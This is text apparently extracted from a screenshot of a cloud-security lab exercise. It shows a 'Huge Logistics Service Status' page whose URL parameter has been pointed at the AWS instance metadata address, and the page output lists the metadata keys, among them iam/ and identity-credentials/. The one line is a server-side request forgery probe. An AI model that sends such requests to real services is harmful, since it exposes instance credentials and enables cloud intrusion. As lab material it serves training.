 hugelogistics.pwn/status/status.php?name=169.254.169.254/latest/meta-data
off
Huge Logistics Service Status
Check
ami-id ami-launch-index ami-manifest-path block-device-mapping/ events/ hostname iam/ identity-credentials/ instance-action instance-id instance-life-cycle instance-type local-hostname local-ipv4 mac metrics/ network/ placement/ profile public-hostname public-ipv4 public-keys/ reservation-id security-
groups services/ system